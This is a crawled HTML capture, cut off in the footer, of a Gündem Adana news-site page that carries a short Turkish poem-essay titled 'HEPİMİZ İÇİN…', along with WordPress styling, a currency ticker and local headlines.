

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gundemadana.com/hepimiz-icin/
body_size: 14167
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>HEPİMİZ İÇİN&#8230; &laquo; Gündem Adana</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON.png" /><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://www.gundemadana.com/hepimiz-icin/" /><meta property="og:title" content="HEPİMİZ İÇİN&#8230;" /><meta property="og:description" content="SELAM DOSTLAR…. &nbsp; KISA BİR DENEME…. BENİM İÇİN ,SENİN İÇİN,BİZİM İÇİN…. HEPİMİZ İÇİN …. &nbsp; YAPACAKLARIMIZ ,YAPAMAYACAKLARIMIZ…. HEPSİ BİZDE SAKLI…. HATTA BAZILARI YASAKLI…. &nbsp; DİYORUM’Kİ…. &nbsp; BEKLE…. ACELEN YOKSA…. YÜREĞİN YETİYORSA…. İNANIYOR…. DAYANABİLİYOR…. KORKMUYOR…. GÜVENİYORSAN…. ÖZLÜYORSAN…. GÖNÜLDEN İSTİYORSAN…. &nbsp; GİT…. YORUYOR…. SEVMİYOR…. SEVMEYİ BİLMİYOR… BENCİL…. HAYIRSIZ…. ACIYA BUZ…. YARAYA TUZ DEĞİLSEN… &nbsp; GEL… ARZULUYOR…. KOŞABİLİYOR…. [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="" /><meta property="og:image:secure_url" content="" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="HEPİMİZ İÇİN&#8230;" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="HEPİMİZ İÇİN&#8230;" /><meta name="twitter:description" content="SELAM DOSTLAR…. &nbsp; KISA BİR DENEME…. BENİM İÇİN ,SENİN İÇİN,BİZİM İÇİN…. HEPİMİZ İÇİN …. &nbsp; YAPACAKLARIMIZ ,YAPAMAYACAKLARIMIZ…. HEPSİ BİZDE SAKLI…. HATTA BAZILARI YASAKLI…. &nbsp; DİYORUM’Kİ…. &nbsp; BEKLE…. ACELEN YOKSA…. YÜREĞİN YETİYORSA…. İNANIYOR…. DAYANABİLİYOR…. KORKMUYOR…. GÜVENİYORSAN…. ÖZLÜYORSAN…. GÖNÜLDEN İSTİYORSAN…. &nbsp; GİT…. YORUYOR…. SEVMİYOR…. SEVMEYİ BİLMİYOR… BENCİL…. HAYIRSIZ…. ACIYA BUZ…. YARAYA TUZ DEĞİLSEN… &nbsp; GEL… ARZULUYOR…. KOŞABİLİYOR…. [&hellip;]" /><meta name="twitter:url" content="https://www.gundemadana.com/hepimiz-icin/" /><meta name="twitter:image" content="" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9906357498711796" crossorigin="anonymous"></script> <meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Gündem Adana &raquo; HEPİMİZ İÇİN&#8230; yorum akışı" href="https://www.gundemadana.com/hepimiz-icin/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fhepimiz-icin%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fhepimiz-icin%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='style-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><link rel="https://api.w.org/" href="https://www.gundemadana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gundemadana.com/wp-json/wp/v2/posts/4994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gundemadana.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.gundemadana.com/hepimiz-icin/" /><link rel='shortlink' href='https://www.gundemadana.com/?p=4994' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#ff0000;--griBG:#ededed}body{font-family:'Poppins',sans-serif}</style><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-270x270.png" /><script>var varsayilanSehir = "adana";</script></head><body class="wp-singular post-template-default single single-post postid-4994 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">42,9369</td></font><font><td class="text-center">% 0.07</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"><td class="text-center">50,6139</td></font><font><td class="text-center">% 0.1</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"><td class="text-center">58,0295</td></font><font><td class="text-center">% 0.06</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"><td class="text-center">54,4470</td></font><font><td class="text-center">% 0.11</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>ALTIN</strong><font class="down"><td class="text-center">6.173,49</td></font><font><td class="text-center">% -1,23</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"><td class="text-center">88.078,65</td></font><font><td class="text-center">0.197</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.gundemadana.com/bu-kitaplar-cok-konusuluyor-okurumuz-nasil-yorumladi-ozkan-sackan/" title="BU KİTAPLAR ÇOK KONUŞULUYOR: OKURUMUZ NASIL YORUMLADI?-ÖZKAN SAÇKAN"><time>17:52</time><span>BU KİTAPLAR ÇOK KONUŞULUYOR: OKURUMUZ NASIL YORUMLADI?-ÖZKAN SAÇKAN</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/kokorec-6-kokoretsi-2-oldu/" title="KOKOREÇ 6., KOKORETSİ 2. OLDU"><time>17:36</time><span>KOKOREÇ 6., KOKORETSİ 2. OLDU</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/satir-aralarindan-ozkan-sackan-yorumladi-ve-yazdi/" title="SATIR ARALARINDAN-ÖZKAN SAÇKAN YORUMLADI VE YAZDI"><time>18:23</time><span>SATIR ARALARINDAN-ÖZKAN SAÇKAN YORUMLADI VE YAZDI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/baskan-secerden-chp-gulnar-ve-silifke-ilce-orgutlerine-ziyaret/" title="BAŞKAN SEÇER’DEN CHP GÜLNAR VE SİLİFKE İLÇE ÖRGÜTLERİNE ZİYARET"><time>9:11</time><span>BAŞKAN SEÇER’DEN CHP GÜLNAR VE SİLİFKE İLÇE ÖRGÜTLERİNE ZİYARET</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/gunun-kitaplari-47/" title="GÜNÜN KİTAPLARI&#8230;"><time>8:59</time><span>GÜNÜN KİTAPLARI&#8230;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/derya-grupta-47-yil-gururu/" title="DERYA GRUP&#8217;TA 47. YIL GURURU"><time>8:54</time><span>DERYA GRUP&#8217;TA 47. YIL GURURU</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/tbmm-kursusundeki-suskunluk-eylemi-akplileri-kizdirdi/" title="TBMM KÜRSÜSÜNDEKİ SUSKUNLUK EYLEMİ AKP&#8217;LİLERİ KIZDIRDI"><time>19:13</time><span>TBMM KÜRSÜSÜNDEKİ SUSKUNLUK EYLEMİ AKP&#8217;LİLERİ KIZDIRDI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/mimarlar-odasindan-uyari-mimarlik-unvanini-yalnizca-mimarlak-kullanabilir/" title="MİMARLAR ODASI&#8217;NDAN UYARI: &#8220;MİMARLIK ÜNVANINI YALNIZCA MİMARLAR KULLANABİLİR&#8221;"><time>10:21</time><span>MİMARLAR ODASI&#8217;NDAN UYARI: &#8220;MİMARLIK ÜNVANINI YALNIZCA MİMARLAR KULLANABİLİR&#8221;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/yuregirden-kayip-arac-ve-tapu-iddialarina-yanit/" title="YÜREĞİR&#8217;DEN &#8220;KAYIP ARAÇ VE TAPU&#8221; İDDİALARINA YANIT"><time>19:10</time><span>YÜREĞİR&#8217;DEN &#8220;KAYIP ARAÇ VE TAPU&#8221; İDDİALARINA YANIT</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/16-tescilli-adana-kebap-ustalik-egitimi-yogun-ilgiyle-tamamlandi/" title="16. TESCİLLİ ADANA KEBAP USTALIK EĞİTİMİ YOĞUN İLGİYLE TAMAMLANDI"><time>18:42</time><span>16. TESCİLLİ ADANA KEBAP USTALIK EĞİTİMİ YOĞUN İLGİYLE TAMAMLANDI</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://www.gundemadana.com" title="HEPİMİZ İÇİN&#8230; &laquo; Gündem Adana"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/Gundem-Adana-Logo-1.png" title="HEPİMİZ İÇİN&#8230; &laquo; Gündem Adana" width="230" height="60"/></a></div><div class="menu"><div class="menu-main-container"><ul><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li id="menu-item-105826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-main-container"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web 